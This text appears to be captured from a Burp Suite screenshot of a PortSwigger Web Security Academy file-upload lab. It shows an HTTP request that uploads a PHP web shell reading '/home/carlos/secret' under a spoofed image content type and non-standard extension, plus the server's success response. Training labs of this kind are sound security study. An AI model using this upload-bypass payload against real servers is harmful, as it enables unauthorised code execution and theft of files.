 7 × 8 × 9 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /my-account/avatar HTTP/1.1
2 Host: 0af700b204f35b8dc1c2c23100010017.web-security-academy.net
3 Cookie: session=nUUvtrfMbvtPNQkkwGh7qXVRoDaziavx
4 Content-Length: 459
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0af700b204f35b8dc1c2c23100010017.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYGdUrBsBP2Tz4JmV
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0af700b204f35b8dc1c2c23100010017.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryYGdUrBsBP2Tz4JmV
24 Content-Disposition: form-data; name="avatar"; filename="test.shell"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryYGdUrBsBP2Tz4JmV
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryYGdUrBsBP2Tz4JmV
33 Content-Disposition: form-data; name="csrf"
34
35 Q9DVRC7SXdzUS3bLE176Iraj3Gm8Ezuu
36 ------WebKitFormBoundaryYGdUrBsBP2Tz4JmV--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Mar 2023 11:55:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 131
9
10 The file avatars/test.shell has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>